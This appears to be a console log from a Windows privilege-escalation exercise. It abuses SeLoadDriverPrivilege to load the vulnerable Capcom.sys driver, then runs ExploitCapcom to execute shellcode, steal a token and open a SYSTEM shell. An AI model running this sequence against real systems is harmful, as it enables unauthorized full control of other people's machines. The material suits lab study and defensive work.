 C:\Tools>.\EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-454284637-3659702366-2958135535-1103\System\CurrentControlSet\Capcom
NTSTATUS: 00000000, WinError: 0
C:\Tools>cd ExploitCapcom
C:\Tools\ExploitCapcom>dir
Volume in drive C has no label.
Volume Serial Number is 1CDB-FFFF
Directory of C:\Tools\ExploitCapcom
05/24/2021 03:11 PM <DIR> .
05/24/2021 03:11 PM <DIR> ..
05/24/2021 03:11 PM 1,879,552 ExploitCapcom.exe
05/24/2021 03:11 PM 5,843,440 ExploitCapcom.ilk
05/24/2021 03:11 PM 8,286,208 ExploitCapcom.pdb
3 File(s) 16,009,200 bytes
2 Dir(s) 19,092,221,952 bytes free
C:\Tools\ExploitCapcom>.\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000074
[*] Shellcode was placed at 0000015AE2EC0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tools\ExploitCapcom>whoami
nt authority\system
C:\Tools\ExploitCapcom>